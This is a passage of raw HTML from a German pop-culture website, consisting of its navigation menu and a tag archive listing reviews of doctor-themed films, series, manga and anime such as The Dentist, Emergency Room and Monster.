href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43824 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/themenlisten/"><i class="ubermenu-icon fab fa-reddit-alien" ></i><span class="ubermenu-target-title ubermenu-target-text">Themen-Specials</span></a></li><li id="menu-item-43818" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43818 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-trips/"><i class="ubermenu-icon fas fa-suitcase-rolling" ></i><span class="ubermenu-target-title ubermenu-target-text">Geeks on Tour</span></a></li><li id="menu-item-43823" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43823 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/geek-loot/"><i class="ubermenu-icon fas fa-gift" ></i><span class="ubermenu-target-title ubermenu-target-text">Geek Loot</span></a></li><li id="menu-item-43812" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43812 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/interviews/"><i class="ubermenu-icon fas fa-microphone" ></i><span class="ubermenu-target-title ubermenu-target-text">Interviews</span></a></li><li id="menu-item-43198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/gewinnspiele/"><i class="ubermenu-icon fas fa-bullhorn" ></i><span class="ubermenu-target-title ubermenu-target-text">Gewinnspiele</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-30649" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-30649 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/artikel-newsfeed/" tabindex="0"><i class="ubermenu-icon far fa-list-alt" ></i><span class="ubermenu-target-title ubermenu-target-text">Übersicht</span></a></li><li id="menu-item-46454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-46454 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-align-right" ><div class="ubermenu-content-block ubermenu-custom-content">	<!-- UberMenu Search Bar -->
	<div class="ubermenu-search">
		<form role="search" method="get" class="ubermenu-searchform" action="https://www.geek-germany.de/">
			<label for="ubermenu-search-field">
				<span class="ubermenu-sr-only">Search</span>
			</label>
			<input type="text" placeholder="Search..." value="" name="s"
				class="ubermenu-search-input ubermenu-search-input-autofocus" id="ubermenu-search-field"
				autocomplete="on" />
									<button type="submit" class="ubermenu-search-submit">
				<i class="fas fa-search" title="Search" aria-hidden="true"></i>
				<span class="ubermenu-sr-only">Search</span>
			</button>
		</form>
	</div>
	<!-- end .ubermenu-search -->
	</div></li></ul><div class="ubermenu-mobile-footer"><button class="ubermenu-mobile-close-button"><i class="fas fa-times"></i> Close</button></div></nav>
<!-- End UberMenu -->
							
		</div><!-- #header-text-nav-container -->

		
	</header>
			<div id="main" class="clearfix">
		
		
		<div class="inner-wrap clearfix">


	<div id="primary">
		<div id="content" class="clearfix">
			
		<header class="page-header">
			
				<h1 class="page-title">
					<span>
						Ärzte					</span>
				</h1>
						</header><!-- .page-header -->

		
								<div class="article-container ">
					
<article id="post-49992"
	class="archive-layout-two post-49992 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-abstossende-filme tag-aerzte tag-aerzte-filme tag-ayres tag-brutale-filme tag-fantasy-filmfest tag-fantasy-filmfest-1996"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-the-dentist/" title="The Dentist">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/The-Dentist-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-the-dentist/" title="The Dentist">
				The Dentist				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2021 | Ärzte</p>

								<a class="more-link" title="The Dentist"
				href="https://www.geek-germany.de/review-film-the-dentist/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-49794"
	class="archive-layout-two post-49794 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-alltaegliche-serien tag-aerzte tag-aerzte-serien tag-lustige-serien tag-wasabi"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/der-doktor-und-das-liebe-vieh-staffel-1/" title="Der Doktor und das liebe Vieh (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Der-Doktor-und-das-liebe-Vieh-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/der-doktor-und-das-liebe-vieh-staffel-1/" title="Der Doktor und das liebe Vieh (Staffel 1)">
				Der Doktor und das liebe Vieh (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2021 | Ärzte</p>

								<a class="more-link" title="Der Doktor und das liebe Vieh (Staffel 1)"
				href="https://www.geek-germany.de/der-doktor-und-das-liebe-vieh-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-49824"
	class="archive-layout-two post-49824 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-aerzte tag-aerzte-serien tag-ayla tag-emergency-room tag-packende-serien"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-emergency-room-die-notaufnahme/" title="Emergency Room – Die Notaufnahme">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Emergency-Room-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-emergency-room-die-notaufnahme/" title="Emergency Room – Die Notaufnahme">
				Emergency Room – Die Notaufnahme				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Mehr als ein Jahrzehnt, bevor die erfolgreiche Drama-Serie Grey&#8217;s Anatomy überhaupt an den Start ging, flimmerte im Jahre 1994 die erste Episode</p>

								<a class="more-link" title="Emergency Room – Die Notaufnahme"
				href="https://www.geek-germany.de/review-serie-emergency-room-die-notaufnahme/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-49779"
	class="archive-layout-two post-49779 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-alva-sangai tag-aerzte tag-aerzte-filme tag-emotionale-filme tag-lustige-filme"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-munna-bhai-lachen-macht-gesund/" title="Munna Bhai: Lachen macht gesund">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Munna-Bhai-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-munna-bhai-lachen-macht-gesund/" title="Munna Bhai: Lachen macht gesund">
				Munna Bhai: Lachen macht gesund				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2021 | Ärzte</p>

								<a class="more-link" title="Munna Bhai: Lachen macht gesund"
				href="https://www.geek-germany.de/review-film-munna-bhai-lachen-macht-gesund/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-45383"
	class="archive-layout-two post-45383 post type-post status-publish format-standard has-post-thumbnail hentry category-movies category-review tag-aerzte tag-aerzte-filme tag-ernsthafte-filme tag-historische-filme tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-film-the-german-doctor/" title="The German Doctor">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/The-German-Doctor-2-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-film-the-german-doctor/" title="The German Doctor">
				The German Doctor				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2020 | Ärzte</p>

								<a class="more-link" title="The German Doctor"
				href="https://www.geek-germany.de/review-film-the-german-doctor/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-49755"
	class="archive-layout-two post-49755 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-alltaegliche-serien tag-aerzte tag-aerzte-serien tag-sapamo"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-royal-pains-staffel-1/" title="Royal Pains (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Royal-Pains-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-royal-pains-staffel-1/" title="Royal Pains (Staffel 1)">
				Royal Pains (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2021 | Ärzte</p>

								<a class="more-link" title="Royal Pains (Staffel 1)"
				href="https://www.geek-germany.de/review-serie-royal-pains-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-49717"
	class="archive-layout-two post-49717 post type-post status-publish format-standard has-post-thumbnail hentry category-first-look-manga category-manga tag-aerzte tag-aerzte-mangas tag-emotionale-mangas tag-erste-liebe tag-erste-liebe-mangas tag-romantische-mangas tag-taria"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-manga-check-me-up/" title="Check Me Up!">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Check-Me-Up-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-manga-check-me-up/" title="Check Me Up!">
				Check Me Up!				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2021 | Ärzte</p>

								<a class="more-link" title="Check Me Up!"
				href="https://www.geek-germany.de/first-look-manga-check-me-up/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-38656"
	class="archive-layout-two post-38656 post type-post status-publish format-standard has-post-thumbnail hentry category-books category-reviews tag-aerzte tag-aerzte-buecher tag-ernsthafte-buecher tag-totman-gehend tag-unheimliche-buecher"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-buch-wakolda/" title="Wakolda">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/03/Wakolda-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-buch-wakolda/" title="Wakolda">
				Wakolda				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2021 | Ärzte</p>

								<a class="more-link" title="Wakolda"
				href="https://www.geek-germany.de/review-buch-wakolda/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-48405"
	class="archive-layout-two post-48405 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-aerzte tag-aerzte-serien tag-einzigartige-serien tag-lustige-serien tag-lyxa tag-verrueckte-serien tag-zombies tag-zombies-serien"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-izombie/" title="iZombie">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2021/02/iZombie-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-izombie/" title="iZombie">
				iZombie				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | Februar 2021 | Zombies</p>

								<a class="more-link" title="iZombie"
				href="https://www.geek-germany.de/review-serie-izombie/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-41639"
	class="archive-layout-two post-41639 post type-post status-publish format-standard has-post-thumbnail hentry category-anime category-review-anime tag-actionreiche-animes tag-aki tag-aerzte tag-aerzte-animes tag-drachen tag-drachen-animes tag-fantastische-animes"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-anime-dragon-dentist/" title="Dragon Dentist">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/12/Dragon-Dentist-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-anime-dragon-dentist/" title="Dragon Dentist">
				Dragon Dentist				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Veröffentlichung: 3. Dezember 2020</p>

								<a class="more-link" title="Dragon Dentist"
				href="https://www.geek-germany.de/review-anime-dragon-dentist/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-41717"
	class="archive-layout-two post-41717 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-aerzte tag-aerzte-serien tag-ayres tag-brutale-serien tag-duestere-serien tag-stylische-serien"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/review-serie-ratched-staffel-1/" title="Ratched (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2020/09/Ratched-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/review-serie-ratched-staffel-1/" title="Ratched (Staffel 1)">
				Ratched (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 18. September 2020 auf Netflix verfügbar</p>

								<a class="more-link" title="Ratched (Staffel 1)"
				href="https://www.geek-germany.de/review-serie-ratched-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-31172"
	class="archive-layout-two post-31172 post type-post status-publish format-standard has-post-thumbnail hentry category-first-look-manga category-manga tag-aerzte tag-aerzte-mangas tag-duestere-mangas tag-psychopathen tag-psychopathen-mangas tag-tiefgruendige-mangas tag-totman-gehend"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/first-look-manga-monster/" title="Monster">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/11/1-59-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/first-look-manga-monster/" title="Monster">
				Monster				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Seit dem 27. August 2019 im Handel erhältlich</p>

								<a class="more-link" title="Monster"
				href="https://www.geek-germany.de/first-look-manga-monster/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-22920"
	class="archive-layout-two post-22920 post type-post status-publish format-standard has-post-thumbnail hentry category-review-serien category-serien tag-aerzte tag-aerzte-serien tag-detektive tag-detektive-serien tag-emotionale-serien tag-ernsthafte-serien tag-hero-kage tag-murder-mystery tag-murder-mystery-serien tag-verzwickte-serien"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/bones-die-knochenjaegerin-staffel-1/" title="Bones – Die Knochenjägerin (Staffel 1)">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2019/03/Bones-1-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/bones-die-knochenjaegerin-staffel-1/" title="Bones – Die Knochenjägerin (Staffel 1)">
				Bones – Die Knochenjägerin (Staffel 1)				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
							<p>Thema des Monats | März 2019 | Detektive</p>

								<a class="more-link" title="Bones – Die Knochenjägerin (Staffel 1)"
				href="https://www.geek-germany.de/bones-die-knochenjaegerin-staffel-1/">
					<span>» mehr</span>
				</a>
								</div>
	</div>


	</article>

<article id="post-6026"
	class="archive-layout-two post-6026 post type-post status-publish format-standard has-post-thumbnail hentry category-first-look-manga category-manga tag-aerzte tag-aerzte-mangas tag-emotionale-mangas tag-futuristische-mangas tag-taria"	>
	
				<div class="featured-image">
				<a href="https://www.geek-germany.de/manga-first-look-shinigami-x-doctor/" title="Shinigami x Doctor">
					<img width="390" height="205" src="https://www.geek-germany.de/wp-content/uploads/2017/11/Shinigami_x_Doctor-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>

			
	<div class="article-content clearfix">
		
		<header class="entry-header">
			<h2 class="entry-title">
				<a href="https://www.geek-germany.de/manga-first-look-shinigami-x-doctor/" title="Shinigami x Doctor">
				Shinigami x Doctor				</a>
			</h2>
		</header>

		<div class="below-entry-meta "></div>
		<div
			class="entry-content clearfix">
